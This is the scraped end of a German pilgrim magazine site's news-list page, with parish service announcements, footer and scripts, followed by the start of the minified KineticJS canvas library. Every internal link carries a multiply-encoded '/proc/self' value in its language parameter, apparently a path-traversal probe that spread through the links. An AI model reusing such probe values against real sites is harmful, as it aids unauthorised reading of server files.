class="activeLinkWrap">65-66</span><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">67-68</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=34&amp;cHash=6c3fdbeb2c81968bb2e00b991019cb70">69-70</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=35&amp;cHash=a097aecf60079f42b6f4e6eaf5e16582">71-72</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">vor &gt;</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=48&amp;cHash=52d572947d849ccb1aa58dc8031114e7">Letzte &gt;&gt;</a></div></div></div></div><div id="c70411" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Zweibrücken</span></div><div class="news-category-item"><span> Pfarrei Hl. Elisabeth</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=42802&amp;cHash=464f1d692355b5ea1e892ccc9cf2e6cc" title="Besonder gestalteter Gottesdienst"><img src="typo3temp/assets/_processed_/3/8/csm_Besonders_gestaltete_Gottesdienst_2025_03_6b417b2d1d.jpg" width="431" height="510"   alt="" ></a></div><span class="news-list-date">06.02.25</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=42802&amp;cHash=464f1d692355b5ea1e892ccc9cf2e6cc" title="Besonder gestalteter Gottesdienst">Besonder gestalteter Gottesdienst</a></h3><article>von den Seelsorgern des Nardini Klinikums</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=42802&amp;cHash=464f1d692355b5ea1e892ccc9cf2e6cc" title="Besonder gestalteter Gottesdienst">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Zweibrücken</span></div><div class="news-category-item"><span> Pfarrei Hl. Elisabeth</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=42801&amp;cHash=8f622f512676bde72651992b2553c987" title="Besonder gestalteter Gottesdienst"><img src="typo3temp/assets/_processed_/1/d/csm_Besonders_gestaltete_Gottesdienst_2025_04_be3db3ac15.jpg" width="431" height="510"   alt="" ></a></div><span class="news-list-date">06.02.25</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=42801&amp;cHash=8f622f512676bde72651992b2553c987" title="Besonder gestalteter Gottesdienst">Besonder gestalteter Gottesdienst</a></h3><article>von den Seelsorgern des Nardini Klinikums</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=42801&amp;cHash=8f622f512676bde72651992b2553c987" title="Besonder gestalteter Gottesdienst">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 66 von 369</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=29&amp;cHash=14dbb9136c468bc61132ac819f2e93f4">59-60</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=30&amp;cHash=e7b7383e130d7504cdf110ec70f304f7">61-62</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">63-64</a><span class="activeLinkWrap">65-66</span><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">67-68</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=34&amp;cHash=6c3fdbeb2c81968bb2e00b991019cb70">69-70</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=35&amp;cHash=a097aecf60079f42b6f4e6eaf5e16582">71-72</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">vor &gt;</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=184&amp;cHash=ecf02a5c6c5ba09936d541d13a704457">Letzte &gt;&gt;</a></div></div></div></div></div></div></div></div>


    </div>
  </div>
  <div id="container-bottom" class="container-fluid  navbar-dark bg-dark" style="margin-bottom:0;">
    <footer id="info-bar" class="container" style="margin-bottom:0;">
      
<div id="grid-73106" class="frame-default frame-type-gridelements_pi1 frame-layout-0  frame-space-before-none frame-space-after-none      multicol grid_3col" data-ride="grid_3col">
 <div class="row">
  <div class="spalte1 col-lg-12 col-12 col-sm-12 col-md-12 col-xl-9 ">
    

<div id="c70535" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none   footer-nav no-print  "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="index.php?id=21693&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" class="link-internal">Newsletter</a>&nbsp; <a href="index.php?id=19013&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" class="link-internal">Kontakt</a>&nbsp; <a href="index.php?id=19011&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" class="link-internal">Impressum</a>&nbsp; <a href="index.php?id=20260&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" class="link-internal">AGB</a>&nbsp; <a href="index.php?id=20261&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" class="link-internal">Widerruf</a>&nbsp; <a href="index.php?id=19009&amp;no_cache=1&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" class="link-internal">Datenschutz</a>&nbsp; <a href="index.php?id=20262&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" class="link-internal">Downloads</a>&nbsp; <a href="index.php?id=19005&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" class="link-internal">Archiv</a>&nbsp; <a href="index.php?id=23730&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" class="link-internal">Silbermöwe</a></p></div></div></div>



<div id="c70536" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none   footer-nav no-print  "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="https://www.bistum-speyer.de/" target="_blank">Bistum</a>&nbsp; <a href="https://www.pilgerverlag.de/" target="_blank">Pilgerverlag</a>&nbsp; <a href="https://www.der-pilger.de/" target="_blank">pilger&nbsp;Magazin</a>&nbsp; <a href="https://www.pilgerreisen-speyer.de/pilgerreisen/" target="_blank">Pilgerreisen</a>&nbsp; <a href="https://www.dom-zu-speyer.de" target="_blank" class="link-external-blank">Dom zu Speyer</a>&nbsp; <a href="https://www.weltpilgertag.de" target="_blank" class="link-external-blank">Weltpilgertag</a>&nbsp; <a href="https://www.kaiserdom-virtuell.de" target="_blank" class="link-external-blank">Kaiserdom Virtuell</a></p></div></div></div>


  </div>
  <div class="spalte2 col-lg-1 col-3 col-sm-2 col-md-1 col-xl-1 ">
    

<div id="c70532" class="frame frame-type-image frame-default frame-type-image frame-layout-0  frame-space-before-none frame-space-after-none   no-print  "><div class="ce-image ce-right ce-above"><div class="ce-gallery" data-ce-columns="1" data-ce-images="1"><div class="ce-row"><div class="ce-column"><figure class="image"><img class="image-embed-item" src="fileadmin/templates/1-0-50-pilger-speyer/img/peregrinus_logo_25x56px.svg" width="25" height="56" alt="" /></figure></div></div></div></div></div>


  </div>
  <div class="spalte3 col-lg-11 col-9 col-sm-10 col-md-11 col-xl-2 ">
    

<div id="c70534" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><strong>Peregrinus GmbH</strong><br /> +49 6232 3183-0<br /><a href="javascript:linkTo_UnCryptMailto('nbjmup+jogpAqjmhfs.tqfzfs\/ef');">info<span class="hide_at">&#000064;</span>pilger-speyer.de</a></p></div></div></div>


  </div>
 </div>
</div>

<div id="c96003" class="frame frame-type-html frame-default frame-type-html frame-layout-0  frame-space-before-none frame-space-after-none     "><!-- Matomo --><script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//matomo.webfamilie-speyer.de/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script><!-- End Matomo Code --></div>



<div id="c71830" class="frame frame-type-html frame-default frame-type-html frame-layout-0  frame-space-before-none frame-space-after-none   no-print  "><a href="#0" class="cd-top">Top</a></div>


    
<ul class="nav navbar-nav">
  
  
  
      <li class="nav-item"><a href="index.php?id=19141&amp;type=98&amp;no_cache=1&amp;L=%2525252525252525252Fproc%2525252525252525252Fself&amp;id=19141&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=32&amp;cHash=5b57641cb9affe5226c7a60b23e472b2&amp;type=98" target="_blank"><span class="fas fa-print"></span> Seite drucken</a></li>
    
  <li></li>
</ul>

<!-- f:if condition="">
   
</f:if -->

    </footer>
  </div>
</div>

   
  
   
  
   
  
<script id="powermail_conditions_container" data-condition-uri="https://www.pilger-speyer.de/index.php?id=19141&L=%252525252525252525252Fproc%252525252525252525252Fself&type=3132"></script>
<script src="typo3conf/ext/jh_magnificpopup/Resources/Public/js/jquery.magnific-popup.min.js?1554057021" type="text/javascript"></script>
<script src="typo3conf/ext/jh_magnificpopup/Resources/Public/js/jquery.filter-isImageFile.min.js?1554057021" type="text/javascript"></script>
<script src="typo3conf/ext/jh_magnificpopup/Resources/Public/js/jquery.mfpInlineFunctions.min.js?1554057021" type="text/javascript"></script>
<script src="typo3conf/ext/solr/Resources/Public/JavaScript/JQuery/jquery.autocomplete.min.js?1612698782" type="text/javascript"></script>
<script src="typo3conf/ext/solr/Resources/Public/JavaScript/suggest_controller.js?1612698782" type="text/javascript"></script>
<script src="typo3conf/ext/solr/Resources/Public/JavaScript/JQuery/URI.min.js?1612698782" type="text/javascript"></script>
<script src="typo3conf/ext/solr/Resources/Public/JavaScript/JQuery/jquery.URI.min.js?1612698782" type="text/javascript"></script>
<script src="typo3conf/ext/solr/Resources/Public/JavaScript/search_controller.js?1612698782" type="text/javascript"></script>
<script src="typo3conf/ext/femanager/Resources/Public/JavaScript/Validation.min.js?1581942797" type="text/javascript"></script>
<script src="typo3conf/ext/femanager/Resources/Public/JavaScript/Femanager.min.js?1581942797" type="text/javascript"></script>
<script src="typo3conf/ext/powermail/Resources/Public/JavaScript/Libraries/jquery.datetimepicker.min.js?1581942822" type="text/javascript"></script>
<script src="typo3conf/ext/powermail/Resources/Public/JavaScript/Libraries/parsley.min.js?1581942822" type="text/javascript"></script>
<script src="typo3conf/ext/powermail/Resources/Public/JavaScript/Powermail/Tabs.min.js?1581942822" type="text/javascript"></script>
<script src="typo3conf/ext/powermail/Resources/Public/JavaScript/Powermail/Form.min.js?1581942822" type="text/javascript"></script>
<script src="typo3conf/ext/powermail_cond/Resources/Public/JavaScript/PowermailCondition.min.js?1572262634" type="text/javascript"></script>
<script src="typo3conf/ext/mediaconsent/Resources/Public/js/tx_mediaconsent.js?1585668713" type="text/javascript"></script>
<script src="typo3temp/assets/js/19f9cd5a3c.js?1633362200" type="text/javascript"></script>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.pilger-speyer.de/fileadmin/templates/global/kinetic-v4.5.4.min.js?1374078711
body_size: 25969
content:
/*! KineticJS v4.5.4 2013-06-09 http://www.kineticjs.com by Eric Rowell @ericdrowell - MIT License https://github.com/ericdrowell/KineticJS/wiki/License*/
var Kinetic={};!function(){Kinetic.version="4.5.4",Kinetic.Filters={},Kinetic.Node=function(a){this._nodeInit(a)},Kinetic.Shape=function(a){this._initShape(a)},Kinetic.Container=function(a){this._containerInit(a)},Kinetic.Stage=function(a){this._initStage(a)},Kinetic.Layer=function(a){this._initLayer(a)},Kinetic.Group=function(a){this._initGroup(a)},Kinetic.Global={stages:[],idCounter:0,ids:{},names:{},shapes:{},isDragging:function(){var a=Kinetic.DD;return a?a.isDragging:!1},isDragReady:function(){var a=Kinetic.DD;return a?!!a.node:!1},_addId:function(a,b){void 0!==b&&(this.ids[b]=a)},_removeId:function(a){void 0!==a&&delete this.ids[a]},_addName:function(a,b){void 0!==b&&(void 0===this.names[b]&&(this.names[b]=[]),this.names[b].push(a))},_removeName:function(a,b){if(void 0!==a){var c=this.names[a];if(void 0!==c){for(var d=0;d<c.length;d++){var e=c[d];e._id===b&&c.splice(d,1)}0===c.length&&delete this.names[a]}}}}}(),function(a,b){"object"==typeof exports?module.exports=b():"function"==typeof define&&define.amd?define(b):a.returnExports=b()}(this,function(){return Kinetic}),function(){Kinetic.Collection=function(){var a=[].slice.call(arguments),b=a.length,c=0;for(this.length=b;b>c;c++)this[c]=a[c];return this},Kinetic.Collection.prototype=[],Kinetic.Collection.prototype.each=function(a){for(var b=0;b<this.length;b++)a(this[b],b)},Kinetic.Collection.prototype.toArray=function(){for(var a=[],b=0;b<this.length;b++)a.push(this[b]);return a},Kinetic.Collection.mapMethods=function(a){var b,c=a.length;for(b=0;c>b;b++)!function(b){var c=a[b];Kinetic.Collection.prototype[c]=function(){var a,b=this.length;for(args=[].slice.call(arguments),a=0;b>a;a++)this[a][c].apply(this[a],args)}}(b)}}(),function(){Kinetic.Transform=function(){this.m=[1,0,0,1,0,0]},Kinetic.Transform.prototype={translate:function(a,b){this.m[4]+=this.m[0]*a+this.m[2]*b,this.m[5]+=this.m[1]*a+this.m[3]*b},scale:function(a,b){this.m[0]*=a,this.m[1]*=a,this.m[2]*=b,this.m[3]*=b},rotate:function(a){var b=Math.cos(a),c=Math.sin(a),d=this.m[0]*b+this.m[2]*c,e=this.m[1]*b+this.m[3]*c,f=this.m[0]*-c+this.m[2]*b,g=this.m[1]*-c+this.m[3]*b;this.m[0]=d,this.m[1]=e,this.m[2]=f,this.m[3]=g},getTranslation:function(){return{x:this.m[4],y:this.m[5]}},skew:function(a,b){var c=this.m[0]+this.m[2]*b,d=this.m[1]+this.m[3]*b,e=this.m[2]+this.m[0]*a,f=this.m[3]+this.m[1]*a;this.m[0]=c,this.m[1]=d,this.m[2]=e,this.m[3]=f},multiply:function(a){var b=this.m[0]*a.m[0]+this.m[2]*a.m[1],c=this.m[1]*a.m[0]+this.m[3]*a.m[1],d=this.m[0]*a.m[2]+this.m[2]*a.m[3],e=this.m[1]*a.m[2]+this.m[3]*a.m[3],f=this.m[0]*a.m[4]+this.m[2]*a.m[5]+this.m[4],g=this.m[1]*a.m[4]+this.m[3]*a.m[5]+this.m[5];this.m[0]=b,this.m[1]=c,this.m[2]=d,this.m[3]=e,this.m[4]=f,this.m[5]=g},invert:function(){var a=1/(this.m[0]*this.m[3]-this.m[1]*this.m[2]),b=this.m[3]*a,c=-this.m[1]*a,d=-this.m[2]*a,e=this.m[0]*a,f=a*(this.m[2]*this.m[5]-this.m[3]*this.m[4]),g=a*(this.m[1]*this.m[4]-this.m[0]*this.m[5]);this.m[0]=b,this.m[1]=c,this.m[2]=d,this.m[3]=e,this.m[4]=f,this.m[5]=g},getMatrix:function(){return this.m}}}(),function(){var a="canvas",b="2d",c="[object Array]",d="[object Number]",e="[object String]",f=Math.PI/180,g=180/Math.PI,h="#",i="",j="0",k="Kinetic warning: ",l="rgb(",m={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},n=/rgb\((\d{1,3}),(\d{1,3}),(\d{1,3})\)/;Kinetic.Util={_isElement:function(a){return!(!a||1!=a.nodeType)},_isFunction:function(a){return!!(a&&a.constructor&&a.call&&a.apply)},_isObject:function(a){return!!a&&a.constructor==Object},_isArray:function(a){return Object.prototype.toString.call(a)==c},_isNumber:function(a){return Object.prototype.toString.call(a)==d},_isString:function(a){return Object.prototype.toString.call(a)==e},_hasMethods:function(a){var b,c=[];for(b in a)this._isFunction(a[b])&&c.push(b);return c.length>0},_isInDocument:function(a){for(;a=a.parentNode;)if(a==document)return!0;return!1},_getXY:function(a){if(this._isNumber(a))return{x:a,y:a};if(this._isArray(a)){if(1===a.length){var b=a[0];if(this._isNumber(b))return{x:b,y:b};if(this._isArray(b))return{x:b[0],y:b[1]};if(this._isObject(b))return b}else if(a.length>=2)return{x:a[0],y:a[1]}}else if(this._isObject(a))return a;return null},_getSize:function(a){if(this._isNumber(a))return{width:a,height:a};if(this._isArray(a))if(1===a.length){var b=a[0];if(this._isNumber(b))return{width:b,height:b};if(this._isArray(b)){if(b.length>=4)return{width:b[2],height:b[3]};if(b.length>=2)return{width:b[0],height:b[1]}}else if(this._isObject(b))return b}else{if(a.length>=4)return{width:a[2],height:a[3]};if(a.length>=2)return{width:a[0],height:a[1]}}else if(this._isObject(a))return a;return null},_getPoints:function(a){var b,c,d=[];if(void 0===a)return[];if(c=a.length,this._isArray(a[0])){for(b=0;c>b;b++)d.push({x:a[b][0],y:a[b][1]});return d}if(this._isObject(a[0]))return a;for(b=0;c>b;b+=2)d.push({x:a[b],y:a[b+1]});return d},_getImage:function(c,d){var e,f,g,h;c?this._isElement(c)?d(c):this._isString(c)?(e=new Image,e.onload=function(){d(e)},e.src=c):c.data?(f=document.createElement(a),f.width=c.width,f.height=c.height,g=f.getContext(b),g.putImageData(c,0,0),h=f.toDataURL(),e=new Image,e.onload=function(){d(e)},e.src=h):d(null):d(null)},_rgbToHex:function(a,b,c){return((1<<24)+(a<<16)+(b<<8)+c).toString(16).slice(1)},_hexToRgb:function(a){a=a.replace(h,i);var b=parseInt(a,16);return{r:255&b>>16,g:255&b>>8,b:255&b}},getRandomColor:function(){for(var a=(16777215*Math.random()<<0).toString(16);a.length<6;)a=j+a;return h+a},getRGB:function(a){var b;return a in m?(b=m[a],{r:b[0],g:b[1],b:b[2]}):a[0]===h?this._hexToRgb(a.substring(1)):a.substr(0,4)===l?(b=n.exec(a.replace(/ /g,"")),{r:parseInt(b[1],10),g:parseInt(b[2],10),b:parseInt(b[3],10)}):{r:0,g:0,b:0}},_merge:function(a,b){var c=this._clone(b);for(var d in a)c[d]=this._isObject(a[d])?this._merge(a[d],c[d]):a[d];return c},_clone:function(a){var b={};for(var c in a)b[c]=this._isObject(a[c])?this._clone(a[c]):a[c];return b},_degToRad:function(a){return a*f},_radToDeg:function(a){return a*g},_capitalize:function(a){return a.charAt(0).toUpperCase()+a.slice(1)},warn:function(a){window.console&&console.warn&&console.warn(k+a)},extend:function(a,b){for(var c in b.prototype)c in a.prototype||(a.prototype[c]=b.prototype[c])},addMethods:function(a,b){var c;for(c in b)a.prototype[c]=b[c]},_getControlPoints:function(a,b,c,d){var e=a.x,f=a.y,g=b.x,h=b.y,i=c.x,j=c.y,k=Math.sqrt(Math.pow(g-e,2)+Math.pow(h-f,2)),l=Math.sqrt(Math.pow(i-g,2)+Math.pow(j-h,2)),m=d*k/(k+l),n=d*l/(k+l),o=g-m*(i-e),p=h-m*(j-f),q=g+n*(i-e),r=h+n*(j-f);return[{x:o,y:p},{x:q,y:r}]},_expandPoints:function(a,b){var c,d,e=a.length,f=[];for(c=1;e-1>c;c++)d=Kinetic.Util._getControlPoints(a[c-1],a[c],a[c+1],b),f.push(d[0]),f.push(a[c]),f.push(d[1]);return f}}}(),function(){var a=document.createElement("canvas"),b=a.getContext("2d"),c=window.devicePixelRatio||1,d=b.webkitBackingStorePixelRatio||b.mozBackingStorePixelRatio||b.msBackingStorePixelRatio||b.oBackingStorePixelRatio||b.backingStorePixelRatio||1,e=c/d;Kinetic.Canvas=function(a){this.init(a)},Kinetic.Canvas.prototype={init:function(a){a=a||{};var b=a.width||0,c=a.height||0,d=a.pixelRatio||e,f=a.contextType||"2d";this.pixelRatio=d,this.element=document.createElement("canvas"),this.element.style.padding=0,this.element.style.margin=0,this.element.style.border=0,this.element.style.background="transparent",this.context=this.element.getContext(f),this.setSize(b,c)},getElement:function(){return this.element},getContext:function(){return this.context},setWidth:function(a){this.width=this.element.width=a*this.pixelRatio,this.element.style.width=a+"px"},setHeight:function(a){this.height=this.element.height=a*this.pixelRatio,this.element.style.height=a+"px"},getWidth:function(){return this.width},getHeight:function(){return this.height},setSize:function(a,b){this.setWidth(a),this.setHeight(b)},clear:function(){var a=this.getContext();this.getElement(),a.clearRect(0,0,this.getWidth(),this.getHeight())},toDataURL:function(a,b){try{return this.element.toDataURL(a,b)}catch(c){try{return this.element.toDataURL()}catch(d){return Kinetic.Util.warn("Unable to get data URL. "+d.message),""}}},fill:function(a){a.getFillEnabled()&&this._fill(a)},stroke:function(a){a.getStrokeEnabled()&&this._stroke(a)},fillStroke:function(a){var b=a.getFillEnabled();b&&this._fill(a),a.getStrokeEnabled()&&this._stroke(a,a.hasShadow()&&a.hasFill()&&b)},applyShadow:function(a,b){var c=this.context;c.save(),this._applyShadow(a),b(),c.restore(),b()},_applyLineCap:function(a){var b=a.getLineCap();b&&(this.context.lineCap=b)},_applyOpacity:function(a){var b=a.getAbsoluteOpacity();1!==b&&(this.context.globalAlpha=b)},_applyLineJoin:function(a){var b=a.getLineJoin();b&&(this.context.lineJoin=b)},_applyAncestorTransforms:function(a){var b,c,d=this.context;a._eachAncestorReverse(function(a){b=a.getTransform(!0),c=b.getMatrix(),d.transform(c[0],c[1],c[2],c[3],c[4],c[5])},!0)},_clip:function(a){var b=this.getContext();b.save(),this._applyAncestorTransforms(a),b.beginPath(),a.getClipFunc()(this),b.clip(),b.setTransform(1,0,0,1,0,0)}},Kinetic.SceneCanvas=function(a){Kinetic.Canvas.call(this,a)},Kinetic.SceneCanvas.prototype={setWidth:function(a){var b=this.pixelRatio;Kinetic.Canvas.prototype.setWidth.call(this,a),this.context.scale(b,b)},setHeight:function(a){var b=this.pixelRatio;Kinetic.Canvas.prototype.setHeight.call(this,a),this.context.scale(b,b)},_fillColor:function(a){var b=this.context,c=a.getFill();b.fillStyle=c,a._fillFunc(b)},_fillPattern:function(a){var b=this.context,c=a.getFillPatternImage(),d=a.getFillPatternX(),e=a.getFillPatternY(),f=a.getFillPatternScale(),g=a.getFillPatternRotation(),h=a.getFillPatternOffset(),i=a.getFillPatternRepeat();(d||e)&&b.translate(d||0,e||0),g&&b.rotate(g),f&&b.scale(f.x,f.y),h&&b.translate(-1*h.x,-1*h.y),b.fillStyle=b.createPattern(c,i||"repeat"),b.fill()},_fillLinearGradient:function(a){var b=this.context,c=a.getFillLinearGradientStartPoint(),d=a.getFillLinearGradientEndPoint(),e=a.getFillLinearGradientColorStops(),f=b.createLinearGradient(c.x,c.y,d.x,d.y);if(e){for(var g=0;g<e.length;g+=2)f.addColorStop(e[g],e[g+1]);b.fillStyle=f,b.fill()}},_fillRadialGradient:function(a){for(var b=this.context,c=a.getFillRadialGradientStartPoint(),d=a.getFillRadialGradientEndPoint(),e=a.getFillRadialGradientStartRadius(),f=a.getFillRadialGradientEndRadius(),g=a.getFillRadialGradientColorStops(),h=b.createRadialGradient(c.x,c.y,e,d.x,d.y,f),i=0;i<g.length;i+=2)h.addColorStop(g[i],g[i+1]);b.fillStyle=h,b.fill()},_fill:function(a,b){var c=this.context,d=a.getFill(),e=a.getFillPatternImage(),f=a.getFillLinearGradientColorStops(),g=a.getFillRadialGradientColorStops(),h=a.getFillPriority();c.save(),!b&&a.hasShadow()&&this._applyShadow(a),d&&"color"===h?this._fillColor(a):e&&"pattern"===h?this._fillPattern(a):f&&"linear-gradient"===h?this._fillLinearGradient(a):g&&"radial-gradient"===h?this._fillRadialGradient(a):d?this._fillColor(a):e?this._fillPattern(a):f?this._fillLinearGradient(a):g&&this._fillRadialGradient(a),c.restore(),!b&&a.hasShadow()&&this._fill(a,!0)},_stroke:function(a,b){var c=this.context,d=a.getStroke(),e=a.getStrokeWidth(),f=a.getDashArray();(d||e)&&(c.save(),a.getStrokeScaleEnabled()||c.setTransform(1,0,0,1,0,0),this._applyLineCap(a),f&&a.getDashArrayEnabled()&&(c.setLineDash?c.setLineDash(f):"mozDash"in c?c.mozDash=f:"webkitLineDash"in c&&(c.webkitLineDash=f)),!b&&a.hasShadow()&&this._applyShadow(a),c.lineWidth=e||2,c.strokeStyle=d||"black",a._strokeFunc(c),c.restore(),!b&&a.hasShadow()&&this._stroke(a,!0))},_applyShadow:function(a){var b=this.context;if(a.hasShadow()&&a.getShadowEnabled()){var c=a.getAbsoluteOpacity(),d=a.getShadowColor()||"black",e=a.getShadowBlur()||5,f=a.getShadowOffset()||{x:0,y:0};a.getShadowOpacity()&&(b.globalAlpha=a.getShadowOpacity()*c),b.shadowColor=d,b.shadowBlur=e,b.shadowOffsetX=f.x,b.shadowOffsetY=f.y}}},Kinetic.Util.extend(Kinetic.SceneCanvas,Kinetic.Canvas),Kinetic.HitCanvas=function(a){Kinetic.Canvas.call(this,a)},Kinetic.HitCanvas.prototype={_fill:function(a){var b=this.context;b.save(),b.fillStyle=a.colorKey,a._fillFuncHit(b),b.restore()},_stroke:function(a){var b=this.context,c=a.getStroke(),d=a.getStrokeWidth();(c||d)&&(this._applyLineCap(a),b.save(),b.lineWidth=d||2,b.strokeStyle=a.colorKey,a._strokeFuncHit(b),b.restore())}},Kinetic.Util.extend(Kinetic.HitCanvas,Kinetic.Canvas)}(),function(){var a=" ",b="",c=".",d="get",e="set",f="Shape",g="Stage",h="X",i="Y",j="kinetic",k="before",l="Change",m="id",n="name",o="mouseenter",p="mouseleave",q="Deg",r="beforeDraw",s="draw",t="RGB",u="r",v="g",w="b",x="R",y="G",z="B",A="#",B="children";Kinetic.Util.addMethods(Kinetic.Node,{_nodeInit:function(a){this._id=Kinetic.Global.idCounter++,this.eventListeners={},this.setAttrs(a)},on:function(d,e){var f,g,h,i,j,k,l=d.split(a),m=l.length;for(f=0;m>f;f++)g=l[f],h=g,i=h.split(c),j=i[0],k=i.length>1?i[1]:b,this.eventListeners[j]||(this.eventListeners[j]=[]),this.eventListeners[j].push({name:k,handler:e});return this},off:function(b){var d,e,f,g,h,i,j=b.split(a),k=j.length;for(d=0;k>d;d++)if(e=j[d],g=e,h=g.split(c),i=h[0],h.length>1)if(i)this.eventListeners[i]&&this._off(i,h[1]);else for(f in this.eventListeners)this._off(f,h[1]);else delete this.eventListeners[i];return this},remove:function(){var a=this.getParent();return a&&a.children&&(a.children.splice(this.index,1),a._setChildrenIndices(),delete this.parent),this},destroy:function(){var a=Kinetic.Global;a._removeId(this.getId()),a._removeName(this.getName(),this._id),this.remove()},getAttr:function(a){var b=d+Kinetic.Util._capitalize(a);return Kinetic.Util._isFunction(this[b])?this[b]():this.attrs[a]},setAttr:function(){var a=Array.prototype.slice.call(arguments),b=a[0],c=e+Kinetic.Util._capitalize(b),d=this[c];return a.shift(),Kinetic.Util._isFunction(d)?d.apply(this,a):this.attrs[b]=a[0],this},getAttrs:function(){return this.attrs||{}},createAttrs:function(){return void 0===this.attrs&&(this.attrs={}),this},setAttrs:function(a){var b,c;if(a)for(b in 